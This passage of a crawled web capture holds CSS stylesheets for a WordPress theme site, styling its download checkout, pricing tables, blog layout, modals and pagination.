  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}

input#edd-discount, input {
  outline: 0;
}

.blog_single_info figcaption {
  text-align: center;
  font-size: 13px;
}

.post-categories a {
  font-size: 11px;
  padding: 3px 27px 3p;
}

fieldset#edd_checkout_user_info {
    margin-top: 40px;
  margin-bottom: 40px;
}
.overlay {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(.7);
    -moz-transform: scale(.7);
    -ms-transform: scale(.7);
    -o-transform: scale(.7);
    transform: scale(.7);
}
.screenshot-thumb:hover .overlay {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
form#edd_sl_renewal_form {
    box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
    background: #fff;
    margin-bottom: 50px;
}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
  border: 1px solid #d9d9d9;
    border-radius: 45px;
    font-size: 15px;
    line-height: 43px;
    font-family: "Muli",sans-serif;
    color: #90a1b6;
    height: 45px;
    padding: 5px 30px;
    box-shadow: none;
}
input#edd-add-license-renewal { 
  font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right,#244ee5,#3c6cf4,#3c6cf4,#244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
}
a#edd_sl_show_renewal_form {
    cursor: pointer;
    color: #007bff;
}
#edd-cancel-license-renewal {
    cursor: pointer;
}
.why-choose-us.elementor-widget-image img{
    overflow: hidden;
    border-radius: 50%;
    max-width: 80%;
}
.footer_top .f_logo{
    margin-top: -25px;
}
.footer_top .f_logo img{
    max-width: 250px;
}
body.home .footer_area{
    padding-top: 150px;
}
@media only screen and (max-width: 1024px) {
    .expt-html {
        padding: 0 30px;
    } 
    .sub-demo-block .expt-html .demo_bg_thumb > a {
        height: auto;
    }
    .expt-html .demo_bg_thumb {
        height: 200px;
    }
}
@media only screen and (max-width: 767px) {
    .expt-html {
        padding: 0 30px;
    }
    .expt-html .col-sm-6.col-xs-12 {
        width: 100%;
        flex-basis: 100%;
        max-width: 100%;
    }
    .why-choose-us.elementor-widget-image img{
      max-width: 200px;
  }
}


/* kbe_knowledgebase */
    .wp-knowledgebase .site-content{
      padding-bottom: 50px;
    }
    .wp-knowledgebase .page-header{
        margin-bottom: 80px;
        transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
        padding: 200px 0px 50px 0px;
        background-color: #f9fafc;
        text-align: center;
    }
    .wp-knowledgebase .page-header .entry-title{
      color: #0f1939;
      font-size: 40px;
      font-weight: 800;
      line-height: 30px;
    }
     

/* end kbe_knowledgebase */

/* document page */
.exp-document-wrap .docs-item{
  margin-bottom: 30px;
}
.exp-document-wrap .docs-item a{
  overflow: hidden;
  display: block;
}
.exp-document-wrap .docs-item a img{
    max-width: 100%;
    display: block;
    width: 100%;
    margin: 0 auto;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.8s ease;
    -khtml-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}
.exp-document-wrap .docs-item a:hover img{
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.exp-document-wrap .docs-item h4{
  font-size: 17px;
  font-weight: 600;
}
/* end document page */

/* video guide */
.exp-video-tutorial .fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}
.exp-video-tutorial .fluid-width-video-wrapper iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.exp-video-tutorial .video-item{
  margin-bottom: 30px;
}
.exp-video-tutorial .video-item h4{
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
}
/* end video guide */

#bbpress-forums fieldset.bbp-form{
    border-color: #d0d0d0 !important;
}
.bbp-form div.bbp-submit-wrapper{
  margin-bottom: 15px;
}
.content-single-forum .btn-create-topic{
  margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9
body_size: 10791
content:
/*
Theme Name: Exptheme
Theme URI: https://exptheme.com/
Author: Exptheme
Author URI: https://themeforest.net/user/untheme
Description: This is the official WordPress of https://exptheme.comm/
Version: 0.0.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: exptheme
*/

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: 1rem;
}

.sofia-pro {
    font-family: "sofia-pro", sans-serif;
}

.admin-bar .header_area {
    margin-top: 32px;
}

.admin-bar .header_part.menu_fixed {
    top: 32px;
}

.pr_promo .item-icon img {
    max-width: 100px;
}

.product_widget ul li a img {
    max-width: 28px;
    height: auto;
}

.archive_product_area nav.navigation.pagination {
    display: block;
    text-align: center;
}

.admin-bar .body_wrapper.promotion .promo_banner {
    top: 32px;
}

.admin-bar .product_tab_info.scrolled {
    top: 32px;
}


.product_widget ul li:nth-child(even) {
    padding-left: 0;
}

.wordpress_product_area nav.navigation.pagination {
    margin-top: 40px;
    justify-content: center;
}

.tab_btn li .button.edd-submit {
    border-radius: 0px;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    font-size: 18px;
    font-weight: 600;
    font-family: "sofia-pro";
    color: #fff;
    background-image: -webkit-gradient(linear, left top, right top, from(#244ee5), color-stop(#3c6cf4), color-stop(#3c6cf4), to(#244ee5));
    background-image: -o-linear-gradient(left, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    line-height: 45px;
}

/** === Product Details / Single === **/
#pricing {
    padding: 120px 15px;
}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
    display: block;
}

.single-download .edd_download_purchase_form {
    margin-bottom: 0;
    height: 56px;
}

.single-download .product_banner_content .button,
.single-download .product_banner_content .edd-free-downloads-direct-download-link {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 30px 3px;
    display: inline-block;
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border: 1px solid #244ee5;
    background: transparent;
}

.single-download .product_banner_content .button:hover,
.single-download .product_banner_content .edd-free-downloads-direct-download-link:hover {
    color: #fff;
    -webkit-box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    background-color: #244ee5;
}

.single-download .product_banner_content .edd-free-downloads-direct-download-link:before {
    content: "";
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    position: absolute;
    border-radius: 45px;
    background: #f7f8fc;
    z-index: -1;
    -webkit-transition: opacity 0.4s linear;
    -o-transition: opacity 0.4s linear;
    transition: opacity 0.4s linear;
}

.product_banner_content .edd-free-downloads-direct-download-link:hover:before {
    opacity: 0;
}

.tab_btn li .button.edd-submit:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-position: 100% 0;
    color: #fff;
}

.header_profile .header_profile_btn:after {
    border-top-color: #42526e;
}

.owl-carousel .owl-item img {
    height: auto;
}

.product_tab_info .tab_btn li a.theme_btn {
    overflow: unset;
    padding: 7px 24px;
}

.product_banner_content .banner_btn {
    padding: 4px 30px 6px;
}

/** === Dashboard Settings Tabs === **/
legend {
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

.edit_account_form .theme_btn {
    border-radius: 50px;
    font: 600 18px/42px "sofia-pro";
}

#edd_user_history td, #edd_user_history th,
.transaction_table tbody tr td {
    padding: 17px 30px;
    width: auto;
    text-align: left;
}

.download_box .download_content {
    width: 75%;
}

.header_profile .dropdown-menu-right li a.active {
    color: #3664f0;
}

/** === Blog Styling === **/
.post_social_icon span {
    font-size: 14px;
    font-weight: 600;
}

.post-categories {
    margin-bottom: 0;
}

.blog_single_info .post_social_icon ul li {
    margin-top: 15px;
}

.post_social_icon i.social_facebook {
    color: #3b5998;
}

.post_social_icon i.social_twitter {
    color: #1da1f2;
}

.post_social_icon i.social_pinterest {
    color: #bd081c;
}

.post_social_icon i.social_linkedin {
    color: #0077b5;
}

.blog_single_info .post_social_icon ul li {
    width: 45px;
    height: 45px;
    transition: all .3s;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .06);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.blog_single_info .post_social_icon ul li:hover i {
    color: #fff;
}

.blog_single_info .post_social_icon ul li:first-child:hover {
    background: #3b5998;
}

.blog_single_info .post_social_icon ul li:nth-child(2):hover {
    background: #1da1f2;
}

.blog_single_info .post_social_icon ul li:nth-child(3):hover {
    background: #bd081c;
}

.blog_single_info .post_social_icon ul li:nth-child(4):hover {
    background: #0077b5;
}

.wp-block-image {
    margin-bottom: 1.5em;
}

.blog_single_title h2 {
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.widget .post_item .media-body h5 {
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
}

.widget .widget_title, .blog_post_item .blog_content h2 {
    font-weight: 600;
}

.blog_area.theme_banner .image_two {
    left: 400px;
}

.blog_area.theme_banner .image_four {
    right: 390px;
}

.blog_post_item img,
.blog_single_info img {
    max-width: 100%;
    height: auto;
}

.post-categories {
    display: flex;
    list-style: none;
    justify-content: center;
}

.post-categories a {
    border-radius: 45px;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    background: #37a45d;
    padding: 1px 27px 3px;
    margin: 0 6px;
}

.post-categories li:nth-child(2) a {
    background: #5172ff;
}

.tag_btn li {
    margin: 5px 4px;
}

.blog_single_img img {
    max-width: 100%;
    height: auto;
}

/** === Comment From / Comment List / Comments template === **/
.blog_comment_box .form-submit {
    margin: 0 15px;
    width: 100%;
}

.blog_comment_box p.comment-form-cookies-consent {
    margin-left: 15px;
}

.blog_comment_box .sgr-main{
    margin-left: 15px;
}
#respond p.logged-in-as {
    margin-left: 15px;
    margin-top: -50px;
}

.comment_box_inner .comments_box .comment .comment_author .media-body a.comment_reply {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    font-family: "sofia-pro";
    font-weight: 600;
    color: #6a7c92;
}

.comment_box_inner .comments_box .comment .children {
    padding: 20px 0 40px 70px;
    list-style: none;
}

.comment_box_inner .comments_box .comment .children li.comment {
    border: 0;
    padding: 50px 0 0;
}

.menu > .nav-item.active > .nav-link, .menu > .nav-item:hover > .nav-link {
    color: #3664f0;
}

.sec_pad {
    padding: 110px 0px;
}

.product_details_area #features {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_details_area #home {
    padding-bottom: 90px;
    margin-bottom: 5px;
}
.btns-group.d-flex{
    display: flex!important;
    flex-wrap: wrap;
    
}
.btns-group.d-flex > *{
    margin-bottom: 5px;
}
.product_details_banner .btns-group {
    height: 55px;
}
.btns-group .button{
    margin-right: 15px;
    white-space: nowrap;
}
.btns-group .button:last-child{
    margin-right: 0;
}
.product_tab_info {
    height: 62px;
}

.about_widget .f_logo {
    margin-bottom: 40px;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 35px 3px;
    display: inline-block;
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    transition: all 0.3s linear;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn:hover {
    color: #fff;
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}

/** === Free Download Modal == **/
#edd-free-downloads-modal {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 445px;
    pointer-events: auto;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0;
    padding: 40px;
}

#edd-free-downloads-modal input[type=password], #edd-free-downloads-modal input[type=text] {
    border: 1px solid #d9d9d9;
    border-radius: 45px;
    background: #fff;
    padding: 5px 25px;
    height: 45px;
    font-size: 15px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    box-shadow: none;
    transition: all 0.2s linear;
}

#edd-free-downloads-modal .edd-free-download-field:focus {
    border-color: #3664f0;
    outline: none;
}

#edd-free-downloads-modal label {
    font-size: 16px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    margin-bottom: 10px;
    font-weight: 500;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button {
    font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: 0;
    width: 100%;
    font-weight: 500;
    line-height: 35px;
    margin-top: 15px;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:focus,
#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
    outline: none;
}

.login_popup .modal-header h5 {
    margin-bottom: 0;
}

.product_item .pr_content .shadow_icon {
    display: none;
}

body:not(.logged-in) .product_tab_info .product_tab .nav-item .nav-link:before {
    bottom: -16px;
}
 

.portfolio-sidebar ul li:nth-child(1) > img {
    margin-bottom: 15px;
}

.portfolio-sidebar ul li:nth-child(2n+0) > img {
    z-index: 1;
    transform: translateX(15px);
}

.portfolio-sidebar ul li:nth-child(3) > img {
    transform: translateX(-76px);
    margin-top: -5px;
}

.portfolio-sidebar ul li:nth-child(4) > img {
    transform: translateX(40px);
    z-index: 3;
    margin-top: -30px;
}

.portfolio-sidebar ul li img {
    opacity: .5;
    transition: all .3s;
}

.portfolio-sidebar ul li:hover img {
    opacity: 1;
    z-index: 99;
    position: relative;
}

.testimonial_area .owl-thumbs .owl-thumb-item {
    cursor: default;
}

.login_popup .modal-body .option_container {
    border-bottom: none;
    padding-bottom: 0;
}

.single_post_tags {
    display: flex;
}

.single_post_tags span {
    margin-top: 10px;
}

/** === Pagination === **/
#edd_purchase_history_pagination {
    padding-top: 50px;
}

.edd_purchase_history_pagination .page-numbers.current, .edd_purchase_history_pagination .page-numbers.current:hover,
.pagination .page-numbers.current, .pagination .page-numbers.current:hover {
    background: #3260ee;
    color: #fff;
    border-color: transparent;
}

.edd_purchase_history_pagination .page-numbers,
.pagination .page-numbers {
    width: 40px;
    height: 40px;
    border: 1px solid #e7e7f6;
    display: inline-block;
    text-align: center;
    line-height: 38px;
    color: #677294;
    font-size: 16px;
    border-radius: 50%;
    background-color: #fbfbfd;
    margin: 0 3px;
}

.pagination .page-numbers i {
    font-size: 12px;
}

.edd_purchase_history_pagination .page-numbers:hover,
.pagination .page-numbers:hover {
    border-color: #3260ee;
    color: #3260ee;
}

.lightgallery a img,
#lightgallery a img {
    display: none;
}

.lg-backdrop.in {
    opacity: .8;
}

.lightgallery, #lightgallery {
    display: inline-block;
}

.product_item .pr_content h3 {
    font-size: 22px;
}

p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    color: #28fffc;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    width: 750px;
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
}

.related_products_shown .product_details_area #home {
    padding-bottom: 0;
    margin-bottom: 0;
}

/** === Registration / Login Form === **/
#reg-form-validation-messages {
    color: #29bd5d;
    padding-bottom: 20px;
}

#reg-form-validation-messages .error span {
    padding-right: 5px;
}

#reg-form-validation-messages .error {
    color: #f95959;
}

.call_action_area_two .action_info .btn_preview.bg_white:hover {
    color: #fff;
}

.price_head span.period {
    font-weight: 400;
    display: block;
    font-size: 16px;
}

.price_head h4 span {
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.28px;
    line-height: 26px;
    color: #262a39;
}

/** === Pricing Table === **/
.price_tab {
    border-radius: 45px;
    max-width: 400px;
    background-color: white;
    -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
    border: 0px;
    padding: 7px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}

.price_tab .nav-item {
    padding: 0px;
    margin: 0px;
}

.price_tab .nav-item .nav-link {
    margin: 0px;
    font: 400 16px "Poppins", sans-serif;
    color: #677294;
    padding: 12px 30px;
    display: inline-block;
    border: 0px;
    border-radius: 45px;
    min-width: 193px;
    text-align: center;
    -webkit-transition: color 0.3s linear;
    -o-transition: color 0.3s linear;
    transition: color 0.3s linear;
    position: relative;
    z-index: 1;
}

.price_tab .nav-item .nav-link.active {
    border: 0px;
    border-radius: 45px;
    background: transparent;
    color: #fff;
}

.price_tab .hover_bg {
    background: #007bff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    height: calc(100% - 14px);
    border-radius: 45px;
    z-index: 0;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.price_head h4 {
    margin-bottom: 2px;
    text-transform: capitalize;
}

.wpcf7-form .form-control {
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
}
.wpcf7-form input[type="name"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="text"]{
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
}
.wpcf7-form textarea.form-control {
    border-radius: 5px;
    height: 120px;
    resize: none;
}
.wpcf7-form textarea {
    border-radius: 5px;
    height: 120px;
    resize: none;
    border-radius: 45px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
    padding: 5px 30px;
}
 

.wpcf7-form .theme_btn {
    margin-top: 25px;
}
.wpcf7-form label {
    display: inherit;
}

.form-group {
    margin-bottom: 25px !important;
}

.form-group label {
    color: #262a39 !important;
    font-size: 16px;
}

.elementor-element.elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.g-recaptcha {
    display: flex;
    justify-content: center;
    margin-bottom: 25px;
}

.call_action_area_two .action_info .btn_bordered:hover {
    color: #3664f0
}

#edd_checkout_login_register {
    margin: 40px 0;
}

#edd_checkout_form_wrap input[type=email], #edd_checkout_form_wrap input[type=password], #edd_checkout_form_wrap input[type=tel], #edd_checkout_form_wrap input[type=text], #edd_checkout_form_wrap textarea {
    padding: 5px 30px;
}

#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
    display: block;
    width: 100%;
}

.checkout_title {
    margin-bottom: 20px;
}

.product_banner_content {
    max-width: 760px;
}

/** === Cart Form === **/
form#edd_checkout_cart_form {
    background: white;
    box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

table.edd-table thead {
    background: #f9faff
}

table.edd-table thead tr th:first-child {
    padding-left: 35px;
}

table.edd-table thead tr th {
    border: 0px;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
    padding-top: 17px;
    padding-bottom: 17px;
    padding-right: 60px;
}

table.edd-table tbody tr {
    position: relative;
    padding-left: 55px;
}

table.edd-table tbody tr td:first-child {
    padding-left: 35px;
}

table.edd-table tbody tr td {
    vertical-align: middle;
    padding-top: 28px;
    padding-bottom: 28px;
    border: 0px;
    border-bottom: 1px solid #e6e8eb;
    padding-right: 0;
}

table.edd-table tbody tr td.edd_cart_item_price {
    font-size: 20px;
    font-weight: 700;
    font-family: "sofia-pro";
    color: #3664f0;
    padding-right: 60px;
}

table.edd-table tbody tr td span.edd_checkout_cart_item_title {
    font-size: 20px;
    margin-bottom: 15px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

table.edd-table .edd_cart_item_image {
    padding-left: 15px;
    padding-right: 15px;
    display: none;
}

table.edd-table .eddr-cart-item-notice {
    margin-bottom: 0;
    font-size: 15px;
    line-height: 24px;
    color: #6a7c92;
    margin-top: 5px;
}

table.edd-table .eddr-cart-item-notice em {
    font-style: normal;
}

table.edd-table tfoot th {
    padding: 20px 20px 20px 35px;
}

table.edd-table tfoot th.edd_cart_total {
    font-size: 20px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
    text-align: right;
    padding-right: 85px !important;
}

table.edd-table tfoot th.edd_cart_total span.edd_cart_amount {
    font-size: 30px;
    color: #3664f0;
    text-align: right;
}

.col-md-5 .product_checkout_fields {
    margin-left: 15px;
}

.dw-image {
    text-align: center;
}

.dw-image img {
    max-width: 180px;
}

.dw-image .save_pay {
    margin-top: 16px;
    margin-bottom: 16px;
}

.dw-image .save_pay p {
    margin-bottom: 0;
}

.dw-image label {
    color: #6a7c92;
    padding-left: 22px;
}

#purchase-dw-links {
    margin-top: 90px;
}

#edd_purchase_receipt {
    margin-bottom: 90px;
}

#purchase-dw-links h3 {
    margin-bottom: 30px;
}

#edd_subscription_receipt {
    margin-top: 30px;
}

table tr td ul:last-child {
    margin-bottom: 0;
}

table#edd_purchase_receipt_products tbody tr td.edd_cart_item_price {
    padding-right: 0;
}

.table-head.pr_specification_item {
    background: #e4e8ff;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
}

#compare .pr_specification_item .pr_specification_name {
    width: 30%;
}

#compare .pr_specification_item .pr_specification_name:first-child {
    width: 40%;
}

.banner-content h1 {
    font-size: 44px;
    line-height: 58px;
}

.product_item .pr_footer ul li + li {
    padding-left: 14px;
}

.product_item .pr_footer ul li {
    padding-right: 13px;
}

.product_item .pr_content h3 {
    margin-bottom: .7rem;
}

.pr_content .d-flex.justify-content-between {
    align-items: end;
}

.footer_bottom a:hover {
    color: #3664f0 !important;
}

.product_banner_content p {
    font-size: 18px;
}

.theme_details_title_two h1 {
    font-size: 44px;
    line-height: 58px;
    margin-bottom: 28px;
}

.pr_promo .item-icon:nth-child(5) img {
    max-width: 73px;
}

.pr_promo .item-icon:nth-child(2) img {
    max-width: 84px;
}

.pr_promo .item-icon:nth-child(3) img {
    max-width: 77px;
}

.pr_promo .item-icon:nth-child(6) img,
.pr_promo .item-icon:nth-child(4) img {
    max-width: 85px;
}

.pr_promo .item-icon:nth-child(8) img {
    max-width: 69px;
}

.product_details_area #myTabContent {
    padding-top: 60px;
    padding-bottom: 0;
}

.related_products_shown #compare {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_item .item-value {
    display: flex;
    font-size: 16px;
}

.product_item .item-value .icon {
    margin-right: 5px;
}

.freemium-item.product_item .item-value .icon {
    width: 34px;
    height: 32px;
}

.pricing_item {
    border-top: 5px solid #db73fd;
}

.product_tab_info .product_tab .nav-item .nav-link svg {
    width: 32px;
    fill: #b1bbc4;
    transition: all 0.2s linear;
}

.product_tab_info .product_tab .nav-item .nav-link.active svg,
.product_tab_info .product_tab .nav-item .nav-link:hover svg {
    fill: #3664f0;
}

.product_tab_info .product_tab .nav-item .nav-link span {
    padding-left: 10px;
}

.product_tab_info .product_tab .nav-item .nav-link {
    white-space: nowrap;
}

.granantee_text {
    border-bottom: none;
    padding-bottom: 25px;
}

.granantee_text img {
    margin-right: 38px;
}

.account_entry_content_box {
    padding: 60px 60px 80px;
}

.product_item .item-image img, .h_variation_item img {
    height: auto;
}

.product_tab_info .product_tab .nav-item .nav-link i {
    margin-right: 0;
}

.edd-success .checkout_banner + p {
    display: none;
}

.price_head {
    padding: 0;
}

.price {
    padding-bottom: 10px;
}

.pricing_item .p_list {
    padding-bottom: 30px;
    padding-top: 20px;
}

.pricing_item .price {
    padding-top: 0;
}

.pricing_item.one .p_list,
.pricing_item.two .p_list {
    padding-bottom: 70px;
}

.blog_post_item.small_post .blog_content .post_info {
    display: flex;
    justify-content: space-between;
}

.wpcf7-form textarea.form-control {
    border-radius: 50px;
}

ul.foot-btm-menu {
    list-style: none;
    display: flex;
    justify-content: flex-end;
    padding: 0;
    margin: 0;
}

ul.foot-btm-menu li a {
    padding: 0 10px;
}

ul.foot-btm-menu li:last-child a {
    padding-right: 0;
}

ul.foot-btm-menu li {
    position: relative;
}

ul.foot-btm-menu li::after {
    content: "|";
    right: -1px;
    position: absolute;
}

ul.foot-btm-menu li:last-child::after {
    display: none;
}
 
#edd_purchase_form .free-download {
    flex-direction: column;
}

#edd_register_fields .checkout_title {
    margin-bottom: 10px;
}

.product_checkout_field .form-control, .product_checkout_field .selectpicker {
    color: #262a39;
}

.myacount_sidebar {
    border-bottom: 1px solid #e6e8eb !important;
    padding: 0px 15px !important;
    flex-wrap: wrap;
}

.myacount_sidebar li.active a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.myacount_sidebar li.active a {
    color: #3664f0;
}

.product_checkout_field textarea.form-control {
    height: 250px;
}

#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
    margin: 0;
}

.price del {
    font-size: 24px;
    color: #666;
}

a.banner_btn.first-btn {
    margin-right: 15px;
}

.product_banner_content .theme_btn {
    margin-left: 0;
}

#compare {
    padding-bottom: 40px;
}

#pricing .section_title {
    margin-bottom: 35px;
}

.pricing_item {
    overflow: hidden;
}

.pricing_item .tag {
    position: absolute;
    font: 400 10px "sofia-pro", sans-serif;
    color: #fff;
    background: #3664f0;
    padding: 22px 32px;
    top: -11px;
    right: -39px;
    transform: rotate(45deg);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.pricing_item .tag span {
    position: relative;
    top: 11px;
}

ul.edd_purchase_receipt_files {
    list-style: none;
    padding: 0;
    margin-top: 15px;
}

ul.edd_purchase_receipt_files .edd_download_file img {
    max-width: 18px;
    margin-top: -2px;
}

ul.edd_purchase_receipt_files .edd_download_file .edd_download_file_link {
    padding-left: 5px;
    font-weight: 600;
}


@media (min-width: 576px) {
    .niro_modal_inner .modal-dialog {
        max-width: 300px;
        margin: 0 auto;
    }
}

.niro_modal_inner .offer_modal_content {
    padding: 140px 40px 40px;
    width: 100%;
    border-radius: 10px;
    background-color: #fff;
    position: relative;
    text-align: center;
}

.niro_modal_inner .offer_modal_content .offer_img {
    position: absolute;
    left: 0;
    right: 0;
    top: -79px;
    margin: 0 auto;
}

.niro_modal_inner .offer_modal_content h5 {
    font-size: 24px;
    font-weight: 500;
    color: #e54242 !important;
    margin-bottom: 0px;
}

.niro_modal_inner .offer_modal_content h6 {
    font-size: 24px;
    font-weight: 500;
    color: #262a39 !important;
    margin-top: 10px;
}


.niro_modal_inner .offer_modal_content h2 {
    font-weight: 700;
    font-size: 86px;
    line-height: 89px;
    margin-bottom: 0;
    background: -o-linear-gradient(139deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    background: linear-gradient(-49deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;

}

.niro_modal_inner .offer_modal_content p {
    margin-top: 12px;
}

.niro_modal_inner .offer_modal_content .cu_btn {
    display: block;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    margin: 25px 0 27px;
    background: #244ee5;
    color: #FFFFFF;
    padding-bottom: 15px;
    padding-top: 15px;
    border-radius: 45px;

}

.niro_modal_inner .offer_modal_content .close_btn {
    text-transform: uppercase;
    color: #6a7c92;
    letter-spacing: 2px;
    font-weight: 600;
    opacity: 1;
    text-shadow: none;
    float: none;
    font-size: 16px;
}

.niro_modal_inner .offer_modal_content .close_btn:hover {
    color: #244ee5;
}

.action_info .subscribe {
    text-transform: capitalize;
}


/*************** process css ***************/
.dla_process_box_container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
    padding: 124px 0 0;
}

@media (max-width: 991px) {
    .dla_process_box_container {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .dla_process_box_container .dla_single_process_box {
        margin: 20px 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-right: 15px;
    padding-left: 15px;
}

@media (max-width: 576px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
